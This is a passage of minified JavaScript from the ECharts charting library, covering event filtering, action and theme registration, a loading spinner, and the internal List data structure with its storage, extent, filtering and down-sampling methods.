h(l,r,"mainType")&&h(l,r,"subType")&&h(l,r,"index","componentIndex")&&h(l,r,"name")&&h(l,r,"id")&&h(u,a,"name")&&h(u,a,"dataIndex")&&h(u,a,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,o,a));function h(t,e,i,n){return null==t[i]||e[n||i]===t[i]}},afterTrigger:function(){this.eventInfo=null}};var Ad={},Dd={},Cd=[],Ld=[],kd=[],Pd=[],Nd={},Od={},Rd={},zd={},Ed=new Date-0,Bd=new Date-0,Vd="_echarts_instance_";function Gd(t){zd[t]=!1}var Fd=Gd;function Wd(t){return Rd[function(t,e){return t.getAttribute?t.getAttribute(e):t[e]}(t,Vd)]}function Hd(t,e){Nd[t]=e}function Zd(t){Ld.push(t)}function Ud(t,e){Kd(Cd,t,e,1e3)}function Xd(t,e,i){"function"==typeof e&&(i=e,e="");var n=ed(t)?t.type:[t,t={event:e}][0];t.event=(t.event||n).toLowerCase(),e=t.event,Jc(rd.test(n)&&rd.test(e)),Ad[n]||(Ad[n]={action:i,actionInfo:t}),Dd[e]=n}function jd(t,e){Eu.register(t,e)}function Yd(t,e){Kd(Pd,t,e,1e3,"layout")}function qd(t,e){Kd(Pd,t,e,3e3,"visual")}function Kd(t,e,i,n,o){(td(e)||ed(e))&&(i=e,e=n);var a=hc.wrapStageHandler(i,o);return a.__prio=e,a.__raw=i,t.push(a),a}function $d(t,e){Od[t]=e}function Jd(t){return uu.extend(t)}function Qd(t){return Hh.extend(t)}function tf(t){return Rh.extend(t)}function ef(t){return Yh.extend(t)}function nf(t){return t}function of(t,e,i,n,o){this._old=t,this._new=e,this._oldKeyGetter=i||nf,this._newKeyGetter=n||nf,this.context=o}function af(t,e,i,n,o){for(var a=0;a<t.length;a++){var r="_ec_"+o[n](t[a],a),s=e[r];null==s?(i.push(r),e[r]=a):(s.length||(e[r]=s=[s]),s.push(a))}}qd(2e3,sc),Zd(oh),Ud(900,(function(t){var e=Q();t.eachSeries((function(t){var i=t.get("stack");if(i){var n=e.get(i)||e.set(i,[]),o=t.getData(),a={stackResultDimension:o.getCalculationInfo("stackResultDimension"),stackedOverDimension:o.getCalculationInfo("stackedOverDimension"),stackedDimension:o.getCalculationInfo("stackedDimension"),stackedByDimension:o.getCalculationInfo("stackedByDimension"),isStackedByIndex:o.getCalculationInfo("isStackedByIndex"),data:o,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;n.length&&o.setCalculationInfo("stackedOnSeries",n[n.length-1].seriesModel),n.push(a)}})),e.each(ah)})),$d("default",(function(t,e){_(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var i=new bi,n=new Fr({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});i.add(n);var o=e.fontSize+" sans-serif",a=new Fr({style:{fill:"none",text:e.text,font:o,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(i.add(a),e.showSpinner){var r=new Yr({shape:{startAngle:-uc/2,endAngle:-uc/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});r.animateShape(!0).when(1e3,{endAngle:3*uc/2}).start("circularInOut"),r.animateShape(!0).when(1e3,{startAngle:3*uc/2}).delay(300).start("circularInOut"),i.add(r)}return i.resize=function(){var i=en(e.text,o),s=e.showSpinner?e.spinnerRadius:0,l=(t.getWidth()-2*s-(e.showSpinner&&i?10:0)-i)/2-(e.showSpinner?0:i/2),u=t.getHeight()/2;e.showSpinner&&r.setShape({cx:l,cy:u}),a.setShape({x:l-s,y:u-s,width:2*s,height:2*s}),n.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},i.resize(),i})),Xd({type:"highlight",event:"highlight",update:"highlight"},et),Xd({type:"downplay",event:"downplay",update:"downplay"},et),Hd("light",Lc),Hd("dark",Nc),of.prototype={constructor:of,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,i={},n=[],o=[];for(af(t,{},n,"_oldKeyGetter",this),af(e,i,o,"_newKeyGetter",this),a=0;a<t.length;a++)null!=(s=i[r=n[a]])?((u=s.length)?(1===u&&(i[r]=null),s=s.shift()):i[r]=null,this._update&&this._update(s,a)):this._remove&&this._remove(a);for(var a=0;a<o.length;a++){var r=o[a];if(i.hasOwnProperty(r)){var s;if(null==(s=i[r]))continue;if(s.length)for(var l=0,u=s.length;l<u;l++)this._add&&this._add(s[l]);else this._add&&this._add(s)}}}};var rf=Q(["tooltip","label","itemName","itemId","seriesName"]);function sf(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}function lf(t){return"category"===t?"ordinal":"time"===t?"time":"float"}function uf(t){null!=t&&x(this,t),this.otherDims={}}var hf=E,cf="undefined",df={float:typeof Float64Array==cf?Array:Float64Array,int:typeof Int32Array==cf?Array:Int32Array,ordinal:Array,number:Array,time:Array},ff=typeof Uint32Array==cf?Array:Uint32Array,pf=typeof Int32Array==cf?Array:Int32Array,gf=typeof Uint16Array==cf?Array:Uint16Array;function mf(t){return 65535<t._rawCount?ff:gf}var vf=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],yf=["_extent","_approximateExtent","_rawExtent"];function xf(t,e){A(vf.concat(e.__wrappedMethods||[]),(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t.__wrappedMethods=e.__wrappedMethods,A(yf,(function(i){t[i]=m(e[i])})),t._calculationInfo=x(e._calculationInfo)}var _f=function(t,e){t=t||["x","y"];for(var i={},n=[],o={},a=0;a<t.length;a++){var r=t[a];z(r)?r=new uf({name:r}):r instanceof uf||(r=new uf(r));var s=r.name;r.type=r.type||"float",r.coordDim||(r.coordDim=s,r.coordDimIndex=0),r.otherDims=r.otherDims||{},n.push(s),(i[s]=r).index=a,r.createInvertedIndices&&(o[s]=[])}this.dimensions=n,this._dimensionInfos=i,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=function(t){var e={},i=e.encode={},n=Q(),o=[],a=[],r=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};A(t.dimensions,(function(e){var s=t.getDimensionInfo(e),l=s.coordDim;if(l){var u=s.coordDimIndex;sf(i,l)[u]=e,s.isExtraCoord||(n.set(l,1),function(t){return!("ordinal"===t||"time"===t)}(s.type)&&(o[0]=e),sf(r.encode,l)[u]=s.index),s.defaultTooltip&&a.push(e)}rf.each((function(t,e){var n=sf(i,e),o=s.otherDims[e];null!=o&&!1!==o&&(n[o]=s.name)}))}));var s=[],l={};n.each((function(t,e){var n=i[e];l[e]=n[0],s=s.concat(n)})),e.dataDimsOnCoord=s,e.encodeFirstDimNotExtra=l;var u=i.label;u&&u.length&&(o=u.slice());var h=i.tooltip;return h&&h.length?a=h.slice():a.length||(a=o.slice()),i.defaultedLabel=o,i.defaultedTooltip=a,e}(this),this._invertedIndicesMap=o,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},wf=_f.prototype;function bf(t,e,i,n,o){var a=df[e.type],r=n-1,s=e.name,l=t[s][r];if(l&&l.length<i){for(var u=new a(Math.min(o-r*i,i)),h=0;h<l.length;h++)u[h]=l[h];t[s][r]=u}for(var c=n*i;c<o;c+=i)t[s].push(new a(Math.min(o-c,i)))}function Sf(t){var e=t._invertedIndicesMap;A(e,(function(i,n){var o=t._dimensionInfos[n].ordinalMeta;if(o){i=e[n]=new pf(o.categories.length);for(var a=0;a<i.length;a++)i[a]=-1;for(a=0;a<t._count;a++)i[t.get(n,a)]=a}}))}function Mf(t,e,i){var n;if(null!=e){var o=t._chunkSize,a=Math.floor(i/o),r=t.dimensions[e],s=t._storage[r][a];if(s){n=s[i%o];var l=t._dimensionInfos[r].ordinalMeta;l&&l.categories.length&&(n=l.categories[n])}}return n}function If(t){return t}function Tf(t){return t<this._count&&0<=t?this._indices[t]:-1}function Af(t,e){var i=t._idList[e];return null==i&&(i=Mf(t,t._idDimIdx,e)),null==i&&(i="e\0\0"+e),i}function Df(t){return O(t)||(t=[t]),t}function Cf(t,e){var i=t.dimensions,n=new _f(D(i,t.getDimensionInfo,t),t.hostModel);xf(n,t);for(var o=n._storage={},a=t._storage,r=0;r<i.length;r++){var s=i[r];a[s]&&(0<=S(e,s)?(o[s]=Lf(a[s]),n._rawExtent[s]=[1/0,-1/0],n._extent[s]=null):o[s]=a[s])}return n}function Lf(t){for(var e,i,n=new Array(t.length),o=0;o<t.length;o++)n[o]=(i=void 0,(i=(e=t[o]).constructor)===Array?e.slice():new i(e));return n}function kf(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType}function Pf(t,e,i){wu.isInstance(e)||(e=wu.seriesDataToSource(e)),i=i||{},t=(t||[]).slice();for(var n=(i.dimsDef||[]).slice(),o=Q(),a=Q(),r=[],s=function(t,e,i,n){var o=Math.max(t.dimensionsDetectCount||1,e.length,i.length,n||0);return A(e,(function(t){var e=t.dimsDef;e&&(o=Math.max(o,e.length))})),o}(e,t,n,i.dimCount),l=0;l<s;l++){var u=n[l]=x({},E(n[l])?n[l]:{name:n[l]}),h=u.name,c=r[l]=new uf;null!=h&&null==o.get(h)&&(c.name=c.displayName=h,o.set(h,l)),null!=u.type&&(c.type=u.type),null!=u.displayName&&(c.displayName=u.displayName)}var d=i.encodeDef;!d&&i.encodeDefaulter&&(d=i.encodeDefaulter(e,s)),(d=Q(d)).each((function(t,e){if(1===(t=To(t).slice()).length&&!z(t[0])&&t[0]<0)d.set(e,!1);else{var i=d.set(e,[]);A(t,(function(t,n){z(t)&&(t=o.get(t)),null!=t&&t<s&&(i[n]=t,p(r[t],e,n))}))}}));var f=0;function p(t,e,i){null!=rf.get(e)?t.otherDims[e]=i:(t.coordDim=e,t.coordDimIndex=i,a.set(e,!0))}A(t,(function(t,e){var i,n,o;if(z(t))i=t,t={};else{i=t.name;var a=t.ordinalMeta;t.ordinalMeta=null,(t=m(t)).ordinalMeta=a,n=t.dimsDef,o=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(s=d.get(i))){var s;if(!(s=To(s)).length)for(var l=0;l<(n&&n.length||1);l++){for(;f<r.length&&null!=r[f].coordDim;)f++;f<r.length&&s.push(f++)}A(s,(function(e,a){var s=r[e];if(p(_(s,t),i,a),null==s.name&&n){var l=n[a];E(l)||(l={name:l}),s.name=s.displayName=l.name,s.defaultTooltip=l.defaultTooltip}o&&_(s.otherDims,o)}))}}));var g=i.generateCoord,v=i.generateCoordCount,y=null!=v;v=g?v||1:0;for(var w,b=g||"value",S=0;S<s;S++)null==(c=r[S]=r[S]||new uf).coordDim&&(c.coordDim=Nf(b,a,y),c.coordDimIndex=0,(!g||v<=0)&&(c.isExtraCoord=!0),v--),null==c.name&&(c.name=Nf(c.coordDim,o)),null==c.type&&(1===Cu((w=e).data,w.sourceFormat,w.seriesLayoutBy,w.dimensionsDefine,w.startIndex,S)||c.isExtraCoord&&(null!=c.otherDims.itemName||null!=c.otherDims.seriesName))&&(c.type="ordinal");return r}function Nf(t,e,i){if(i||null!=e.get(t)){for(var n=0;null!=e.get(t+n);)n++;t+=n}return e.set(t,!0),t}wf.type="list",wf.hasItemOption=!0,wf.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},wf.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},wf.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},wf.mapDimension=function(t,e){var i=this._dimensionsSummary;if(null==e)return i.encodeFirstDimNotExtra[t];var n=i.encode[t];return!0===e?(n||[]).slice():n&&n[e]},wf.initData=function(t,e,i){(wu.isInstance(t)||T(t))&&(t=new rh(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},i||(this.hasItemOption=!1),this.defaultDimValueGetter=ph[this._rawData.getSource().sourceFormat],this._dimValueGetter=i=i||this.defaultDimValueGetter,this._dimValueGetterArrayRows=ph.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},wf.getProvider=function(){return this._rawData},wf.appendData=function(t){var e=this._rawData,i=this.count();e.appendData(t);var n=e.count();e.persistent||(n+=i),this._initDataFromProvider(i,n)},wf.appendValues=function(t,e){for(var i=this._chunkSize,n=this._storage,o=this.dimensions,a=o.length,r=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),u=this._chunkCount,h=0;h<a;h++)r[v=o[h]]||(r[v]=[1/0,-1/0]),n[v]||(n[v]=[]),bf(n,this._dimensionInfos[v],i,u,l),this._chunkCount=n[v].length;for(var c=new Array(a),d=s;d<l;d++){for(var f=d-s,p=Math.floor(d/i),g=d%i,m=0;m<a;m++){var v=o[m],y=this._dimValueGetterArrayRows(t[f]||c,v,f,m);n[v][p][g]=y;var x=r[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[d]=e[f])}this._rawCount=this._count=l,this._extent={},Sf(this)},wf._initDataFromProvider=function(t,e){if(!(e<=t)){for(var i,n=this._chunkSize,o=this._rawData,a=this._storage,r=this.dimensions,s=r.length,l=this._dimensionInfos,u=this._nameList,h=this._idList,c=this._rawExtent,d=this._nameRepeatCount={},f=this._chunkCount,p=0;p<s;p++){c[w=r[p]]||(c[w]=[1/0,-1/0]);var g=l[w];0===g.otherDims.itemName&&(i=this._nameDimIdx=p),0===g.otherDims.itemId&&(this._idDimIdx=p),a[w]||(a[w]=[]),bf(a,g,n,f,e),this._chunkCount=a[w].length}for(var m=new Array(s),v=t;v<e;v++){m=o.getItem(v,m);for(var y=Math.floor(v/n),x=v%n,_=0;_<s;_++){var w,b=a[w=r[_]][y],S=this._dimValueGetter(m,w,v,_);b[x]=S;var M=c[w];S<M[0]&&(M[0]=S),S>M[1]&&(M[1]=S)}if(!o.pure){var I=u[v];if(m&&null==I)if(null!=m.name)u[v]=I=m.name;else if(null!=i){var T=r[i],A=a[T][y];if(A){I=A[x];var D=l[T].ordinalMeta;D&&D.categories.length&&(I=D.categories[I])}}var C=null==m?null:m.id;null==C&&null!=I&&(d[I]=d[I]||0,0<d[C=I]&&(C+="__ec__"+d[I]),d[I]++),null!=C&&(h[v]=C)}}!o.persistent&&o.clean&&o.clean(),this._rawCount=this._count=e,this._extent={},Sf(this)}},wf.count=function(){return this._count},wf.getIndices=function(){var t=this._indices;if(t){var e=t.constructor,i=this._count;if(e===Array){o=new e(i);for(var n=0;n<i;n++)o[n]=t[n]}else o=new e(t.buffer,0,i)}else{var o=new(e=mf(this))(this.count());for(n=0;n<o.length;n++)o[n]=n}return o},wf.get=function(t,e){if(!(0<=e&&e<this._count))return NaN;var i=this._storage;if(!i[t])return NaN;e=this.getRawIndex(e);var n=Math.floor(e/this._chunkSize);return i[t][n][e%this._chunkSize]},wf.getByRawIndex=function(t,e){if(!(0<=e&&e<this._rawCount))return NaN;var i=this._storage[t];return i?i[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},wf._getFast=function(t,e){var i=Math.floor(e/this._chunkSize);return this._storage[t][i][e%this._chunkSize]},wf.getValues=function(t,e){var i=[];O(t)||(e=t,t=this.dimensions);for(var n=0,o=t.length;n<o;n++)i.push(this.get(t[n],e));return i},wf.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,i=0,n=e.length;i<n;i++)if(isNaN(this.get(e[i],t)))return!1;return!0},wf.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var i,n=this.count();if(!this._indices)return this._rawExtent[t].slice();if(i=this._extent[t])return i.slice();for(var o=(i=e)[0],a=i[1],r=0;r<n;r++){var s=this._getFast(t,this.getRawIndex(r));s<o&&(o=s),a<s&&(a=s)}return this._extent[t]=[o,a]},wf.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},wf.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},wf.getCalculationInfo=function(t){return this._calculationInfo[t]},wf.setCalculationInfo=function(t,e){hf(t)?x(this._calculationInfo,t):this._calculationInfo[t]=e},wf.getSum=function(t){var e=0;if(this._storage[t])for(var i=0,n=this.count();i<n;i++){var o=this.get(t,i);isNaN(o)||(e+=o)}return e},wf.getMedian=function(t){var e=[];this.each(t,(function(t,i){isNaN(t)||e.push(t)}));var i=[].concat(e).sort((function(t,e){return t-e})),n=this.count();return 0===n?0:n%2==1?i[(n-1)/2]:(i[n/2]+i[n/2-1])/2},wf.rawIndexOf=function(t,e){var i=(t&&this._invertedIndicesMap[t])[e];return null==i||isNaN(i)?-1:i},wf.indexOfName=function(t){for(var e=0,i=this.count();e<i;e++)if(this.getName(e)===t)return e;return-1},wf.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,i=e[t];if(null!=i&&i<this._count&&i===t)return t;for(var n=0,o=this._count-1;n<=o;){var a=(n+o)/2|0;if(e[a]<t)n=1+a;else{if(!(e[a]>t))return a;o=a-1}}return-1},wf.indicesOfNearest=function(t,e,i){var n=[];if(!this._storage[t])return n;null==i&&(i=1/0);for(var o=1/0,a=-1,r=0,s=0,l=this.count();s<l;s++){var u=e-this.get(t,s),h=Math.abs(u);h<=i&&((h<o||h===o&&0<=u&&a<0)&&(o=h,a=u,r=0),u===a&&(n[r++]=s))}return n.length=r,n},wf.getRawIndex=If,wf.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],i=0;i<this.dimensions.length;i++)e.push(this.get(this.dimensions[i],t));return e},wf.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||Mf(this,this._nameDimIdx,e)||""},wf.getId=function(t){return Af(this,this.getRawIndex(t))},wf.each=function(t,e,i,n){if(this._count){"function"==typeof t&&(n=i,i=e,e=t,t=[]),i=i||n||this;for(var o=(t=D(Df(t),this.getDimension,this)).length,a=0;a<this.count();a++)switch(o){case 0:e.call(i,a);break;case 1:e.call(i,this.get(t[0],a),a);break;case 2:e.call(i,this.get(t[0],a),this.get(t[1],a),a);break;default:for(var r=0,s=[];r<o;r++)s[r]=this.get(t[r],a);s[r]=a,e.apply(i,s)}}},wf.filterSelf=function(t,e,i,n){if(this._count){"function"==typeof t&&(n=i,i=e,e=t,t=[]),i=i||n||this,t=D(Df(t),this.getDimension,this);for(var o=this.count(),a=new(mf(this))(o),r=[],s=t.length,l=0,u=t[0],h=0;h<o;h++){var c,d=this.getRawIndex(h);if(0===s)c=e.call(i,h);else if(1===s){var f=this._getFast(u,d);c=e.call(i,f,h)}else{for(var p=0;p<s;p++)r[p]=this._getFast(u,d);r[p]=h,c=e.apply(i,r)}c&&(a[l++]=d)}return l<o&&(this._indices=a),this._count=l,this._extent={},this.getRawIndex=this._indices?Tf:If,this}},wf.selectRange=function(t){if(this._count){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);var n=e.length;if(n){var o=this.count(),a=new(mf(this))(o),r=0,s=e[0],l=t[s][0],u=t[s][1],h=!1;if(!this._indices){var c=0;if(1===n){for(var d=this._storage[e[0]],f=0;f<this._chunkCount;f++)for(var p=d[f],g=Math.min(this._count-f*this._chunkSize,this._chunkSize),m=0;m<g;m++)(l<=(w=p[m])&&w<=u||isNaN(w))&&(a[r++]=c),c++;h=!0}else if(2===n){d=this._storage[s];var v=this._storage[e[1]],y=t[e[1]][0],x=t[e[1]][1];for(f=0;f<this._chunkCount;f++){p=d[f];var _=v[f];for(g=Math.min(this._count-f*this._chunkSize,this._chunkSize),m=0;m<g;m++){var w=p[m],b=_[m];(l<=w&&w<=u||isNaN(w))&&(y<=b&&b<=x||isNaN(b))&&(a[r++]=c),c++}}h=!0}}if(!h)if(1===n)for(m=0;m<o;m++){var S=this.getRawIndex(m);(l<=(w=this._getFast(s,S))&&w<=u||isNaN(w))&&(a[r++]=S)}else for(m=0;m<o;m++){var M=!0;for(S=this.getRawIndex(m),f=0;f<n;f++){var I=e[f];((w=this._getFast(i,S))<t[I][0]||w>t[I][1])&&(M=!1)}M&&(a[r++]=this.getRawIndex(m))}return r<o&&(this._indices=a),this._count=r,this._extent={},this.getRawIndex=this._indices?Tf:If,this}}},wf.mapArray=function(t,e,i,n){"function"==typeof t&&(n=i,i=e,e=t,t=[]);var o=[];return this.each(t,(function(){o.push(e&&e.apply(this,arguments))}),i=i||n||this),o},wf.map=function(t,e,i,n){i=i||n||this;var o=Cf(this,t=D(Df(t),this.getDimension,this));o._indices=this._indices,o.getRawIndex=o._indices?Tf:If;for(var a=o._storage,r=[],s=this._chunkSize,l=t.length,u=this.count(),h=[],c=o._rawExtent,d=0;d<u;d++){for(var f=0;f<l;f++)h[f]=this.get(t[f],d);h[l]=d;var p=e&&e.apply(i,h);if(null!=p){"object"!=typeof p&&(r[0]=p,p=r);for(var g=this.getRawIndex(d),m=Math.floor(g/s),v=g%s,y=0;y<p.length;y++){var x=t[y],_=p[y],w=c[x],b=a[x];b&&(b[m][v]=_),_<w[0]&&(w[0]=_),_>w[1]&&(w[1]=_)}}}return o},wf.downSample=function(t,e,i,n){for(var o=Cf(this,[t]),a=o._storage,r=[],s=Math.floor(1/e),l=a[t],u=this.count(),h=this._chunkSize,c=o._rawExtent[t],d=new(mf(this))(u),f=0,p=0;p<u;p+=s){u-p<s&&(r.length=s=u-p);for(var g=0;g<s;g++){var m=this.getRawIndex(p+g),v=Math.floor(m/h);r[g]=l[v][m%h]}var y=i(r),x=this.getRawIndex(Math.min(p+n(r,y)||0,u-1)),_=x%h;(l[Math.floor(x/h)][_]=y)<c[0]&&(c[0]=y),y>c[1]&&(c[1]=y),d[f++]=x}return o._count=f,o._indices=d,o.getRawIndex=Tf,o},wf.getItemModel=function(t){var e=this.hostModel;return new ll(this.getRawDataItem(t),e,e&&e.ecModel)},wf.diff=function(t){var e=this;return new of(t?t.getIndices():[],this.getIndices(),(function(e){return Af(t,e)}),(function(t){return Af(e,t)}))},wf.getVisual=function(t){var e=this._visual;return e&&e[t]},wf.setVisual=function(t,e){if(hf(t))for(var i in t)t.hasOwnProperty(i)&&this.setVisual(i,t[i]);else this._visual=this._visual||{},this._visual[t]=e},wf.setLayout=function(t,e){if(hf(t))for(var i in t)t.hasOwnProperty(i)&&this.setLayout(i,t[i]);else this._layout[t]=e},wf.getLayout=function(t){return this._layout[t]},wf.getItemLayout=function(t){return this._itemLayouts[t]},wf.setItemLayout=function(t,e,i){this._itemLayouts[t]=i?x(this._itemLayouts[t]||{},e):e},wf.clearItemLayouts=function(){this._itemLayouts.length=0},wf.getItemVisual=function(t,e,i){var n=this._itemVisuals[t],o=n&&n[e];return null!=o||i?o:this.getVisual(e)},wf.setItemVisual=function(t,e,i){var n=this._itemVisuals[t]||{},o=this.hasItemVisual;if(this._itemVisuals[t]=n,hf(e))for(var a in e)e.hasOwnProperty(a)&&(n[a]=e[a],o[a]=!0);else n[e]=i,o[e]=!0},wf.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}},wf.setItemGraphicEl=function(t,e){var i=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=i&&i.seriesIndex,"group"===e.type&&e.traverse(kf,e)),this._graphicEls[t]=e},wf.getItemGraphicEl=function(t){return this._graphicEls[t]},wf.eachItemGraphicEl=function(t,e){A(this._graphicEls,(function(i,n){i&&t&&t.call(e,i,n)}))},wf.cloneShallow=function(t){if(!t){var e=D(this.dimensions,this.getDimensionInfo,this);t=new _f(e,this.hostModel)}return t._storage=this._storage,xf(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?Tf:If,t},wf.wrapMethod=function(t,e){var i=this[t];"function"==typeof i&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=i.apply(this,arguments);return e.apply(this,[t].concat(U(arguments)))})},wf.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],wf.CHANGABLE_METHODS=["filterSelf","selectRange"];var Of=function(t,e){return Pf((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})};function Rf(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=Q(),this.categoryAxisMap=Q(),this.firstCategoryDimIndex=null}var zf={cartesian2d:function(t,e,i,n){var o=t.getReferringComponents("xAxis")[0],a=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],i.set("x",o),i.set("y",a),Ef(o)&&(n.set("x",o),e.firstCategoryDimIndex=0),Ef(a)&&(n.set("y",a),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,i,n){var o=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],i.set("single",o),Ef(o)&&(n.set("single",o),e.firstCategoryDimIndex=0)},polar:function(t,e,i,n){var o=t.getReferringComponents("polar")[0],a=o.findAxisModel("radiusAxis"),r=o.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],i.set("radius",a),i.set("angle",r),Ef(a)&&(n.set("radius",a),e.firstCategoryDimIndex=0),Ef(r)&&(n.set("angle",r),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,i,n){e.coordSysDims=["lng","lat"]},parallel:function(t,e,i,n){var o=t.ecModel,a=o.getComponent("parallel",t.get("parallelIndex")),r=e.coordSysDims=a.dimensions.slice();A(a.parallelAxisIndex,(function(t,a){var s=o.getComponent("parallelAxis",t),l=r[a];i.set(l,s),Ef(s)&&null==e.firstCategoryDimIndex&&(n.set(l,s),e.firstCategoryDimIndex=a)}))}};function Ef(t){return"category"===t.get("type")}function Bf(t,e,i){var n,o,a,r,s=(i=i||{}).byIndex,l=i.stackedCoordDimension,u=!(!t||!t.get("stack"));if(A(e,(function(t,i){z(t)&&(e[i]=t={name:t}),u&&!t.isExtraCoord&&(s||n||!t.ordinalMeta||(n=t),o||"ordinal"===t.type||"time"===t.type||l&&l!==t.coordDim||(o=t))})),!o||s||n||(s=!0),o){a="__\0ecstackresult",r="__\0ecstackedover",n&&(n.createInvertedIndices=!0);var h=o.coordDim,c=o.type,d=0;A(e,(function(t){t.coordDim===h&&d++})),e.push({name:a,coordDim:h,coordDimIndex:d,type:c,isExtraCoord:!0,isCalculationCoord:!0}),d++,e.push({name:r,coordDim:r,coordDimIndex:d,type:c,isExtraCoord:!0,isCalculationCoord:!0})}return{stackedDimension:o&&o.name,stackedByDimension:n&&n.name,isStackedByIndex:s,stackedOverDimension:r,stackResultDimension:a}}function Vf(t,e){return!!e&&e===t.getCalculationInfo("stackedDimension")}function Gf(t,e){return Vf(t,e)?t.getCalculationInfo("stackResultDimension"):e}function Ff(t,e,i){i=i||{},wu.isInstance(t)||(t=wu.seriesDataToSource(t));var n,o=e.get("coordinateSystem"),a=Eu.get(o),r=function(t){var e=t.get("coordinateSystem"),i=new Rf(e),n=zf[e];if(n)return n(t,i,i.axisMap,i.categoryAxisMap),i}(e);r&&(n=D(r.coordSysDims,(function(t){var e={name:t},i=r.axisMap.get(t);if(i){var n=i.get("type");e.type=lf(n)}return e}))),n=n||a&&(a.getDimensionsInfo?a.getDimensionsInfo():a.dimensions.slice())||["x","y"];var s,l,u=Of(t,{coordDimensions:n,generateCoord:i.generateCoord,encodeDefaulter:i.useEncodeDefaulter?N(Tu,n,e):null});r&&A(u,(function(t,e){var i=r.categoryAxisMap.get(t.coordDim);i&&(null==s&&(s=e),t.ordinalMeta=i.getOrdinalMeta()),null!=t.otherDims.itemName&&(l=!0)})),l||null==s||(u[s].otherDims.itemName=0);var h=Bf(e,u),c=new _f(u,e);c.setCalculationInfo(h);var d=null!=s&&function(t){if(t.sourceFormat===gu){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!O(Co(e))}}(t)?function(t,e,i,n){return n===s?i:this.defaultDimValueGetter(t,e,i,n)}:null;return c.hasItemOption=!1,c.initData(t,null,d),c}function Wf(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}function Hf(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}Wf.prototype.parse=function(t){return t},Wf.prototype.getSetting=function(t){return this._setting[t]},Wf.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},Wf.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},Wf.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},Wf.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},Wf.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},Wf.prototype.getExtent=function(){return 